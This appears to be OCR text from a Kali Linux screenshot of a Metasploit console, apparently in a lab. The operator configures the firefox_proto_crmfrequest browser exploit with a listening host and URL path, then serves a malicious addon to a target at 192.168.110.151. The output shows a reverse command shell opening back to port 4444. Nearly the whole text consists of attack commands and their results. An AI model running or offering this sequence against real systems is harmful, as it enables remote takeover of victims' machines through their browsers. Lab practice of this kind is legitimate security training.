 root@kali:/home/kali
File Actions Edit View Help
10.2
srvhost ⇒ 192.168.110.2
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set uripath shell
uripath ⇒ shell
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > set lhost 192.168.110
.2
lhost ⇒ 192.168.110.2
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.110.2:4444
msf6 exploit(multi/browser/firefox_proto_crmfrequest) > [*] Using URL: http:/
/192.168.110.2:8080/shell
[*] Server started.
[*] 192.168.110.151 firefox_proto_crmfrequest - Gathering target information
for 192.168.110.151
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML response to 192
.168.110.151
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending HTML
[*] 192.168.110.151 firefox_proto_crmfrequest - Sending the malicious addon
[*] Command shell session 1 opened (192.168.110.2:4444 → 192.168.110.151:462
44) at 2021-08-16 03:56:46 -0400